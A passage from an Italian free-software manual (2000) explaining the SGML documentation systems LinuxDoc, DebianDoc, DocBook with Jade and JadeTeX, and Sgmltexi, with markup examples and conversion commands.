L'elemento '**eps**' serve all'interno di un elemento '**figure**' per definisce il file da visualizzare utilizzando l'attributo '**FILE**'. Questo file verrà utilizzato nella composizione in PostScript attraverso LaTeX. Il nome del file che viene fornito **non** deve contenere l'estensione '.ps' che è sottintesa e obbligatoria. Un altro attributo obbligatorio è '**HEIGHT**', con cui si definisce l'altezza dell'immagine. L'esempio già mostrato in precedenza, specificava a questo proposito un'altezza di 5 cm. La larghezza viene regolata in proporzione.

L'elemento '**img**' serve invece a definire il file da visualizzare per la composizione in HTML. Anche in questo caso si utilizza l'attributo '**FILE**'. Al contrario del caso di '**eps**', il nome del file che viene fornito deve essere indicato completo di estensione.

```
<figure LOC=tbp>
        <eps FILE="esempio" HEIGHT="5cm">
        <img SRC="figure/esempio.jpg">
</figure>
```
L'esempio indica di includere l'immagine 'esempio.ps', per la composizione attraverso LaTeX, e 'esempio.jpg' per quella in HTML.

L'elemento '**caption**' può essere usato all'interno della definizione di una figura per indicare la descrizione o il titolo della figura stessa. All'interno di questa descrizione si può inserire anche un'etichetta, l'elemento '**label**', in modo da permettere un riferimento al numero della figura all'interno del testo.

```
<figure LOC=tbp>
        <eps FILE="esempio" HEIGHT="5cm">
        <img SRC="figure/esempio.jpg">
        <caption>
                <label ID="figura-esempio">
                Immagine di esempio
        </caption>
</figure>
```
L'esempio inserisce la figura rappresentata dal file 'esempio.ps', nel caso di trasformazione in LaTeX, oppure 'esempio.jpg' in caso di trasformazione in HTML. Vi aggiunge una descrizione e un'etichetta per potervi fare riferimento.

## 137.2.11 Tabelle

All'interno di un documento è possibile inserire delle tabelle, ma questo solo se si intende trasformare il proprio documento in LaTeX. In HTML si riesce a ottenere qualcosa, ma decisamente scadente. Per questo motivo, l'uso delle tabelle deve essere riservato ai casi di effettiva necessità.

Le tabelle sono composte essenzialmente da righe separate da un separatore di riga, dove ogni riga è suddivisa a sua volta in colonne attraverso un separatore di colonna.

L'elemento '**table**' delimita la zona di descrizione di una tabella. All'interno del marcatore di apertura è possibile specificare la posizione prescelta della tabella, utilizzando l'attributo '**LOC**' (*location*), che si comporta nello stesso modo di quello utilizzato nell'elemento '**figure**'.

L'elemento '**tabular**', interno a '**table**', definisce le caratteristiche di una tabella. All'interno del marcatore di apertura è necessario specificare l'allineamento orizzontale del contenuto delle celle e la separazione di queste attraverso linee verticali. l'attributo utilizzato per questo è '**CA**' (*Column Alignment*) e il suo valore consigliabile è una stringa composta da una serie di lettere '**l**', una per ogni colonna esistente nella tabella.

Le righe della tabella sono concluse dall'elemento '**rowsep**', mentre le colonne sono staccate l'una dall'altra

attraverso l'elemento '**colsep**'. È possibile inserire una linea orizzontale di separazione utilizzando l'elemento '**hline**'. Tutti questi elementi di descrizione delle righe, sono vuoti.

Si osservi questo esempio. Si suppone di voler rappresentare una tabella di quattro righe, più una di intestazione, divisa in due sole colonne, secondo lo schema seguente:

----------------------------------------- Parametro LOC Posizione corrispondente ---------------------------------------- h posizione attuale t superiore b inferiore p pagina -----------------------------------------

Esempio di tabella.

Il codice necessario è quello mostrato di seguito.

```
<table LOC=tbp>
<tabular COLONNE="2">
     <hline>
     Parametro loc <sepcol> Posizione corrispondente <rowsep>
     <hline>
     h <sepcol> posizione attuale <rowsep>
     t <sepcol> superiore <rowsep>
     b <sepcol> inferiore <rowsep>
     p <sepcol> pagina <rowsep>
     <hline>
</tabular>
<caption>
     <label ID="tabella-esempio">
     Esempio di tabella.
</caption>
</table>
```
## 137.2.12 Mappa dei caratteri

Alcuni caratteri che all'interno di LinuxDoc hanno un significato speciale, oltre a quelli che sono al di fuori della codifica ASCII standard, possono essere inseriti nel testo finale utilizzando dei codici macro; precisamente utilizzando le entità standard. <sup>4</sup>

Questi codici macro sono preceduti dalla e-commerciale ('**&**') e seguiti da un punto e virgola. Nel capitolo 134 è già apparsa una tabella riferita alle entità standard di uso comune nell'SGML. Si tratta precisamente della tabella 134.1.

## 137.3 Riferimenti

• *SGMLtools*

<http://www.sgmltools.org/>

 $^4$ LinuxDoc cerca di privilegiare in qualche modo l'ambiente matematico di LaTeX. Per richiamarlo è sufficiente delimitarlo attraverso le parentesi quadre, che così non possono essere usate in modo letterale. Come nel caso di altri simboli speciali, anche le parentesi quadre vanno indicate con l'uso di macro.

# **DebianDoc**

DebianDoc è un'altra variazione sul tema dell'ormai famoso DTD Qwertz. In altri termini, è una derivazione di SGMLtools/LinuxDoc, riorganizzato in modo da gestire solo quello che può essere rappresentato in tutte le forme di composizione che sono state pianificate.

Sotto questo aspetto, DebianDoc è superiore a LinuxDoc quando l'obiettivo è la documentazione compatibile con lo spettro che va da una composizione in PostScript alla pagina di manuale pura e semplice.

Come si può intuire, DebianDoc è un applicativo nato per la distribuzione GNU/Linux Debian. Tuttavia, con un po' di prudenza, può essere convertito e installato anche in sistemi basati su altre distribuzioni. Eventualmente, si dovrà fare attenzione alle dipendenze: DebianDoc richiede la presenza di una serie di pacchetti che la distribuzione Debian organizza in funzione della gestione degli strumenti SGML. Un particolare interessante di DebianDoc è il fatto che utilizza Lout per la composizione in PostScript, ed eventualmente anche PSUtils per generare dei libretti di dimensioni più comode rispetto al solito A4.

# 138.1 Struttura

La struttura di un sorgente SGML secondo il DTD DebianDoc ricalca quello che si può vedere dall'esempio seguente:

```
<!DOCTYPE debiandoc PUBLIC "-//DebianDoc//DTD DebianDoc//EN">
<debiandoc>
    <book>
        <titlepag>
            <title>Titolo del documento</title>
            <author>
                <name>Pinco Pallino</name>
                <email>ppallino@dinkel.brot.dg</email>
            </author>
            <version>29/02/1999</version>
            <abstract>
                Breve introduzione al documento.
            </abstract>
            <copyright>
                <copyrightsummary>
                    Copyright & copy; 1999 Pinco Pallino
                </copyrightsummary>
                <p>This information is free; you can redistribute it
                and/or modify it under the terms of the GNU General
                Public License as published by the Free Software
                Foundation; either version 2 of the License, or (at your
                option) any later version.</p>
            </copyright>
        </titlepag>
        <toc detail="sect">
        <chapt id="primo-capitolo">
            <heading>Primo capitolo</heading>
            <p>Contenuto del primo capitolo,
            ...
            ...
            \langle/p>
            <sect id="prima-sezione">
                <heading>Prima sezione del primo capitolo</heading>
                <p>Contenuto della prima sezione,
                ...
```
### DebianDoc 1439

```
...
              \langle/p>
         </sect>
         ...
          ...
    </chapt>
     ...
     ...
    <appendix id=prima-appendice>
              <heading>Prima appendice</heading>
              < p > . . ....
              \langle/p>
    </appendix>
     ...
     ...
</book>
```

```
</debiandoc>
```
Si può osservare una grande affinità con il DTD LinuxDoc, dove spicca in particolare il fatto che le etichette per la realizzazione di riferimenti incrociati sono inserite come attributi '**ID**' degli elementi di suddivisione del testo: '**chapt**', '**sect**',...

DebianDoc presume quindi che si tratti di un libro suddiviso in capitoli, gli elementi '**chapt**', e quindi in sezioni a vari livelli: '**sect**', '**sect1**', '**sect2**', '**sect3**' e '**sect4**'.

È speciale anche l'elemento di dichiarazione dell'indice generale, '**toc**', che prevede l'attributo '**DETAIL**', al quale si deve assegnare il nome del livello di suddivisione che si ritiene indispensabile includere nell'indice generale: nell'esempio mostrato vengono inclusi solo i capitoli e le sezioni del livello iniziale.

## 138.1.1 Organizzazione del catalogo, del DTD e delle entità

Dal punto di vista dell'SGML, DebianDoc è organizzato con un catalogo unico, che contiene le indicazioni seguenti:



Queste righe vengono aggiunte al catalogo del sistema, corrispondente a '/usr/lib/sgml/catalog', che in pratica è un collegamento simbolico al file '/etc/sgml.catalog'. Leggendo le dichiarazioni del catalogo si intende che il DTD DebianDoc sia costituito dal file 'dtd/debiandoc.dtd', ovvero '/ usr/lib/sgml/dtd/debiandoc.dtd', e che viene usato un solo file di entità generali: 'entities/ general', ovvero '/usr/lib/sgml/entities/general'.

## 138.1.2 Utilizzo sommario

Attraverso gli strumenti di DebianDoc, si ottiene un documento finale a partire da un sorgente SGML. Per questo, si elabora il sorgente come si fa con un linguaggio di programmazione durante la compilazione.

```
debiandoc2dvi [-k] [-p formato_carta] file_sgml
debiandoc2dvips [-k] [-p formato_carta] file_sgml
debiandoc2html [-k] file_sgml
debiandoc2info [-k] file_sgml
debiandoc2latex2e [-k] [-O] [--] file_sgml
debiandoc2lout [-k] [-O] [--] file_sgml
debiandoc2ps [-k] [-O] [-1] [-p formato_carta] [--] file_sgml
debiandoc2texinfo [-k] [-O] [--] file_sgml
```
debiandoc2text [-k] [-O] [--] *file\_sgml* debiandoc2textov [-k] [-O] [--] *file\_sgml*

Ognuno di questi comandi elencati rappresenta un modo differente di elaborare e convertire un sorgente SGML scritto secondo il DTD DebianDoc. Il significato dei nomi dovrebbe essere intuitivo: '**debiandoc2html**' significa evidentemente «DebianDoc to HTML», ovvero, «da DebianDoc a HTML». Lo stesso vale, più o meno, per gli altri comandi. In breve:

- '**debiandoc2latex2e**' produce un file LaTeX;
- '**debiandoc2dvi**' produce un file DVI attraverso l'elaborazione con il sistema di composizione LaTeX;
- '**debiandoc2dvips**' produce un file PostScript attraverso l'elaborazione con il sistema di composizione LaTeX;
- '**debiandoc2html**' produce una trasformazione in HTML, distribuita su più file, collocati in una directory il cui nome corrisponde alla radice del file sorgente, e l'estensione '.html';
- '**debiandoc2texinfo**' produce un file in formato Texinfo;
- '**debiandoc2info**' produce un file di documentazione Info, attraverso il sistema di composizione Texinfo;
- '**debiandoc2lout**' produce un file adatto per il sistema di composizione Lout;
- '**debiandoc2ps**' produce un file PostScript, attraverso l'elaborazione del sistema di composizione Lout, in cui le pagine sono ridotte e raddoppiate (ogni pagina A4 ne contiene due A5, a meno che venga utilizzata l'opzione '**-1**');
- '**debiandoc2text**' produce un file di testo puro e semplice, con un'ampiezza di 79 colonne;
- '**debiandoc2textov**' produce un file di testo con i codici di arretramento per ottenere gli effetti di evidenziamento e sottolineatura per la visualizzazione su schermo.

### Alcune opzioni

-k

Fa in modo che i file intermedi, creati durante il procedimento di conversione, vengano conservati.  $-\Omega$ 

Fa in modo che il risultato finale della trasformazione venga emesso attraverso lo standard output, quando di solito si crea invece un file con la stessa radice dell'origine e un'estensione opportuna. Se il sorgente è fornito attraverso lo standard input, questa opzione è implicita.

-1

Questa opzione riguarda espressamente '**debiandoc2ps**', che senza di questa, genera un file PostScript in cui ogni pagina ne contiene due ridotte e affiancate (per mezzo di PSUtils). Con questa opzione, si ottengono pagine normali (singole).

### -p *dimensione\_pagina*

Questa opzione permette di specificare la dimensione della pagina, nelle trasformazioni in cui ciò può avere senso, facendo riferimento alla configurazione del pacchetto Papersize della distribuzione Debian.

--

In caso di ambiguità, un trattino doppio serve a separare le opzioni dal nome del file sorgente.

# 138.2 Guida rapida

Dal momento che DebianDoc è molto simile a LinuxDoc e che la sua documentazione è abbastanza chiara, non è il caso di ripetere le stesse informazioni anche in questo capitolo. Eventualmente si può rileggere quello precedente. Qui vengono mostrati solo i prospetti riassuntivi degli elementi SGML principali di DebianDoc, attraverso delle tabelle.

# 138.3 Riferimenti
$\overline{a}$ 



Tabella 138.1. Elementi della struttura generale di un documento DebianDoc.



Tabella 138.2. Elementi che rappresentano la suddivisione gerarchica del contenuto di un documento DebianDoc.

| Elemento | Descrizione                                                       |
|----------|-------------------------------------------------------------------|
| em       | Enfasi normale (idealmente un corsivo).                           |
| strong   | Enfasi più forte (idealmente un neretto).                         |
| var      | Rappresentazione di una metavariabile (di uno schema sintattico). |
| package  | Il nome di un pacchetto GNU/Linux.                                |
| prgn     | Il nome di un programma o di un file ben conosciuto.              |
| file     | Il percorso di un file o di una directory.                        |
| tt       | Una stringa letterale dattilografica.                             |

Tabella 138.3. Elementi che si utilizzano nel corpo del testo per modificare l'aspetto del loro contenuto in base al significato che rappresentano.



Tabella 138.4. Riferimenti.

| Elemento | Descrizione           |
|----------|-----------------------|
| list     | Elenco puntato.       |
| item     | Voce di un elenco.    |
| enumlist | Elenco numerato.      |
| item     | Voce di un elenco.    |
| taglist  | Elenco descrittivo.   |
| tag      | Elemento descrittivo. |
| item     | Voce di un elemento.  |

Tabella 138.5. Elenchi.

• Ian Jackson, Arno van Rangelrooij, *Debiandoc-SGML Markup Manual*

 $\overline{a}$ 

# DocBook: introduzione ai strumenti

DocBook è un DTD abbastanza famoso, che come tale rappresenta uno standard importante. DocBook è nato con lo scopo di descrivere documenti di carattere tecnico; attualmente il suo sviluppo è mantenuto dal Davenport Group.

Come è noto, il DTD è solo la prima fase di un processo molto lungo, che porta alla fine alla composizione tipografica. La fama di DocBook è tale per cui gli strumenti a disposizione sono molti e soprattutto differenti. Quando si installa un ipotetico pacchetto «DocBook» nel proprio sistema, ci si limita a collocare da qualche parte i file che compongono il DTD, eventualmente assieme alla sua documentazione, ma se mancano gli strumenti che sono in grado di utilizzarlo, si può fare poco o nulla.

Il DTD DocBook è molto sofisticato e complesso. Qui non si vuole entrare nel dettaglio della spiegazione della sua organizzazione interna, e nemmeno dell'uso dei suoi elementi SGML. Queste informazioni possono essere tratte dalla sua documentazione che dovrebbe accompagnarlo, e che comunque è disponibile presso <http://www.oasis-open.org/docbook/>.

# 139.1 Installazione del DTD

È stato descritto in precedenza in che modo potrebbero distribuirsi i file di diversi DTD, assieme a quelli delle entità, e in che modo queste informazioni vadano raccolte nel catalogo SGML. L'installazione del DTD DocBook implica la collocazione dei file del DTD e l'annotazione nel catalogo. Si presume che prima siano stati installati i file delle entità standard (ISO 8879), che sono precisamente 19. <sup>1</sup>

Si veda eventualmente quanto è stato descritto nel capitolo 135, in particolare nella sezione 135.6.

Ciò che va aggiunto al catalogo generale è contenuto normalmente nel file 'docbook.cat', e come già è stato spiegato, dovrebbe essere lo stesso sistema di installazione dei pacchetti della propria distribuzione GNU/Linux a provvedere per questa sistemazione. Eventualmente, si può sempre fare a mano.

# 139.2 Esperimenti con il DTD e convalida

Per cominciare a fare qualche esperimento con il DTD DocBook, occorre almeno uno strumento di convalida, di solito il pacchetto SP di James Clark. Nella propria distribuzione GNU/Linux, questo pacchetto potrebbe essere disponibile da solo (come avviene nella distribuzione Debian), oppure assieme a Jade (come avviene nella distribuzione Red Hat). Quello che conta è, per iniziare, che sia disponibile l'eseguibile '**nsgmls**'.

Senza entrare nel dettaglio dell'SGML di DocBook, si può prendere l'esempio seguente come base per gli esperimenti.

```
<!DOCTYPE BOOK PUBLIC "-//Davenport//DTD DocBook V3.0//EN">
<book id=book>
<bookinfo>
  <bookbiblio>
    <title>Il mio primo libro con DocBook</title>
    <authorgroup>
      <author>
        <surname>Pallino</surname>
        <firstname>Pinco</firstname>
      </author>
    </authorgroup>
    <editor>
      <surname>Cai</surname>
      <firstname>Caio</firstname>
    </editor>
  </bookbiblio>
  <legalnotice>
```
<sup>1</sup>Di solito si tratta del pacchetto denominato «sgml-base», o qualcosa di simile. Questo pacchetto potrebbe contenere anche molti più file di quelli previsti dallo standard ISO 8879.

<para>Copyright &copy; 1999 Pinco Pallino</para> <para>This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.</para> </legalnotice> </bookinfo> <chapter> <title>Primo capitolo</title> <para>Contenuto del primo capitolo, bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla.</para> <para>bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla.</para> <sect1> <title>Prima sezione del primo capitolo</title> <para>Contenuto della prima sezione, bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla.</para> <para>bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla.</para> </sect1> </chapter> <appendix> <title>Prima appendice</title> <para>Contenuto della prima appendice, bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla.</para> <para>bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla bla.</para> </appendix> </book> La verifica si fa nel modo già visto tante altre volte. Supponendo di voler fare riferimento al catalogo contenuto nel file '/usr/lib/sgml/catalog', e supponendo di avere chiamato il sorgente SGML 'libro.sgml': \$ **nsgmls -s -c /usr/lib/sgml/catalog libro.sgml**

Eventualmente, se il pacchetto di programmi che conteneva SP è stato compilato in modo coerente con l'impostazione SGML della propria distribuzione, potrebbe non essere necessario indicare espressamente il file del catalogo:

#### \$ **nsgmls -s libro.sgml**

A questo punto, disponendo di un analizzatore SGML che funziona correttamente con questo DTD, si potrebbero realizzare i propri strumenti per la trasformazione in un risultato adatto alla consultazione: cartacea o elettronica. Di solito, si fa affidamento per questo su Jade.

# 139.3 Jade

Jade è un applicativo in grado di elaborare i dati provenienti da SP; in particolare, trattandosi di un lavoro dello stesso autore, include solitamente anche SP. Lo scopo di Jade è quello di generare un risultato finale pronto per la lettura, oppure pronto per l'ultima fase di composizione elettronica. Per arrivare a questo, utilizza dei «fogli di stile», scritti secondo il linguaggio DSSSL.

I fogli di stile necessari a Jade per poter elaborare un documento SGML redatto secondo il DTD DocBook, vengono installati normalmente attraverso un pacchetto apposito, il cui nome potrebbe essere «stylesheets», «docbook-stylesheets», o qualcosa di simile. In ogni caso, le dipendenze tra i pacchetti dovrebbero impedire di dimenticarsene.

In generale, i fogli di stile non si toccano.

Anche l'installazione di Jade richiede l'aggiornamento nel catalogo generale SGML. Dovrebbe trattarsi del file 'dsssl.cat', il cui contenuto viene aggiunto manualmente, o automaticamente, al catalogo generale del sistema SGML della propria distribuzione GNU/Linux.

## 139.3.1 Utilizzo di Jade

Si è accennato al fatto che Jade utilizza SP. Per la precisione, è Jade che avvia l'eseguibile '**nsgmls**' (cioè SP), passandogli tutti gli argomenti della riga di comando che lo riguardano.

#### jade [*opzioni*] *file\_sgml*

L'eseguibile '**jade**', per funzionare, ha bisogno di un foglio di stile iniziale, da abbinare al documento SGML, in base al tipo di trasformazione che si vuole ottenere. Se questa informazione non viene fornita (con l'opzione '**-d**'), '**jade**' cerca un file con la stessa radice di quello SGML, con estensione '.dsl'. Di solito, dal momento che si utilizzano fogli di stile già pronti, se ne farà riferimento nella riga di comando.

#### Alcune opzioni specifiche

Oltre alle opzioni di SP, Jade riconosce in particolare le opzioni seguenti.

-d *file\_delle\_specifiche\_dsssl*

Questa opzione permette di indicare il file contenente il foglio di stile DSSSL che si vuole sia utilizzato per l'elaborazione. Quando si utilizzano fogli di stile già pronti, l'uso di questa opzione è praticamente obbligatorio.

#### -t *tipo\_di\_trasformazione*

Questa opzione permette di definire il tipo di trasformazione che si intende ottenere; ciò attraverso una parola chiave che segue l'opzione come argomento. In particolare, meritano attenzione:

- '**rtf**' rappresenta una conversione in RTF che si adatta in particolare a MS-Word 97;
- '**rtf-95**' è una variante RTF adatta in particolare a MS-Word 95;
- '**tex**' è una conversione in TeX, che poi deve essere rielaborato da JadeTeX;
- '**sgml**' converte in un altro formato SGML, per esempio in HTML.

#### -o *file\_risultato*

Quando la trasformazione che si intende fare genera un solo file, questa opzione consente di definirne il nome, che altrimenti è lo stesso del sorgente, con l'estensione modificata opportunamente, in base al tipo di contenuto.

#### Esempi

#### \$ **jade -d /usr/lib/sgml/stylesheets/cygnus-both.dsl -t rtf libro.sgml**

Viene avviata la trasformazione del file 'libro.sgml' in RTF, generando quindi il file 'libro.rtf', utilizzando il foglio di stile '/usr/lib/sgml/stylesheets/ cygnus-both.dsl', che rappresenta la scelta standard per DocBook.

#### \$ **jade -d /usr/lib/sgml/stylesheets/cygnus-both.dsl -t tex libro.sgml**

Come nell'esempio precedente, con la differenza che viene generato il file 'libro.tex' in formato TeX (adatto a JadeTeX).

\$ **jade -d /usr/lib/sgml/stylesheets/cygnus-both.dsl -t sgml -i html libro.sgml**

In questo caso si generano una serie di file HTML, i cui nomi sono standard, e si riconoscono perché hanno l'estensione '.htm'. Si osservi l'utilizzo della conversione in SGML, con l'aggiunta dell'opzione '**-i**'. Questa viene passata direttamente a SP, e serve per dichiarare l'entità parametrica denominata '**html**', che viene riconosciuta poi nel foglio di stile.

## 139.3.2 JadeTeX

JadeTeX è un componente del sistema di composizione TeX. Di solito è separato in un pacchetto indipendente rispetto alla distribuzione TeX che si utilizza, ma quando lo si installa, è importante che si tratti di un pacchetto della stessa serie del tipo di TeX che si utilizza. In altri termini, a meno di essere degli esperti di TeX, non conviene installare un pacchetto JadeTeX preparato da una distribuzione GNU/Linux differente da quella che si utilizza effettivamente.

Lo scopo di JadeTeX è quello di generare una composizione in formato DVI, o in PDF, partendo da un sorgente TeX ottenuto da Jade:

jadetex *sorgente\_tex\_generato\_da\_jade*

pdfjadetex *sorgente\_tex\_generato\_da\_jade*

Evidentemente, nel primo caso si ottiene una composizione in DVI, mentre nel secondo in PDF. <sup>2</sup>

# 139.3.3 Script più comodi

Jade dovrebbe essere accompagnato da alcuni script che semplificano il suo utilizzo per DocBook. Si tratta di '**db2ps**', '**db2pdf**', '**db2rtf**', '**db2html**' e altri. Il significato dei nomi è evidente: «da DocBook a»... La loro sintassi è molto semplice:

db2ps *file\_sgml\_docbook*

db2pdf *file\_sgml\_docbook*

db2rtf *file\_sgml\_docbook*

db2html *file\_sgml\_docbook*

Intuitivamente si comprende che ciò che si ottiene è, a seconda dei casi, un file in PostScript, PDF o RTF, dove la radice del nome è la stessa del sorgente, mentre l'estensione cambia di volta in volta. Nel caso della trasformazione in HTML, si ottiene una directory contenente una serie di file HTML.

# 139.4 Riferimenti

- Mark Galassi, *DocBook intro* <http://nis-www.lanl.gov/ <sup>∼</sup>rosalia/mydocs/docbook-intro.html>
- *The DocBook DTD* <http://www.oasis-open.org/docbook/>
- *SGMLtools* <http://www.sgmltools.org/>
- Paul Prescod, *Introduction to DSSSL* <http://www.prescod.net/dsssl/>
- *DSSSL Documentation Project* <http://www.mulberrytech.com/dsssl/dsssldoc/index.html>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>2</sup>Nel momento in cui questo viene scritto, JadeTeX non ha ancora raggiunto un livello di sviluppo soddisfacente.

Parte xxviii

**Sgmltexi** 



# Sgmltexi: installazione e utilizzo

Sgmltexi è un DTD e un sistema frontale per la composizione in Texinfo a partire da un formato SGML. L'idea alla base di Sgmltexi è quella di avere la possibilità di scrivere un documento Texinfo attraverso la semplificazione e la guida che può dare un sistema SGML.

All'interno di Sgmltexi, la gestione dei nodi di Texinfo può avvenire in modo automatico e trasparente, generando un menù Info unico nel nodo '**Top**'. I nomi dei nodi, quando sono generati automaticamente, usano stringhe del tipo «cap 1», «app A»,...

Sgmltexi ha uno schema preciso: ci possono essere una o più introduzioni iniziali; nella parte centrale c'è un corpo che può essere scomposto in vario modo; ci possono essere delle appendici; al termine possono apparire degli indici analitici. Il corpo è organizzato in capitoli, che possono essere raggruppati in parti ed eventualmente anche in tomi. In tal modo, si possono gestire facilmente anche documenti di grandi dimensioni.

Sgmltexi è un lavoro derivato dall'esperienza fatta con ALtools e Alml, ovvero i sistemi di composizione di *Appunti Linux* e di *Appunti di informatica libera*.

# 140.1 Installazione di Sgmltexi

Sgmltexi è composto da due eseguibili Perl: '**sgmltexi**' e '**sgmltexi-sp2texi**'. Questi due file devono essere collocati in una directory in cui possono essere avviati senza bisogno di indicare il percorso; in pratica in una directory elencata all'interno della variabile di ambiente '**PATH**'.

Evidentemente, è necessario l'interprete Perl; precisamente questi programmi cercano il file '/usr/bin/ perl'. Se il proprio sistema operativo è organizzato diversamente, è necessario intervenire modificando la prima riga dei due eseguibili:

```
#!/usr/bin/perl
\#...
```
Sgmltexi si aspetta di trovare alcuni file:

- '/etc/sgmltexi/sgmltexi.catalog'
	- il catalogo SGML di Sgmltexi;
- '/etc/sgmltexi/sgmltexi.dcl' la dichiarazione SGML di Sgmltexi;
- '/etc/sgmltexi/sgmltexi.dtd' il DTD di Sgmltexi;
- '/etc/sgmltexi/sgmltexi.ent' le entità SGML di Sgmltexi.

Tutti questi file dovrebbero trovarsi esattamente dove previsto; in alternativa si devono realizzare almeno dei collegamenti per ricreare i percorsi stabiliti.

## 140.1.1 Gettext

I messaggi di Sgmltexi possono essere tradotti. Per installare i file PO già esistenti è necessario compilarli come nell'esempio seguente:

```
$ msgfmt -vvvv -o sgmltexi.mo it.po
```
In questo esempio, il file 'it.po' viene compilato generando il file 'sgmltexi.mo'. Questo file può essere collocato in '/usr/share/locale/it/LC\_MESSAGES/', o in un'altra posizione analoga in base agli standard del proprio sistema operativo.

Se non è disponibile il modulo Perl-gettext, che serve a Sgmltexi per accedere alle traduzioni, è possibile eliminare il suo utilizzo e simulare la funzione di Gettext. In pratica si commentano le istruzioni seguenti:

```
# We *don't* want to use gettext.
#use POSIX;
#use Locale::gettext;
#setlocale (LC_MESSAGES, "");
#textdomain ("sgmltexi");
```
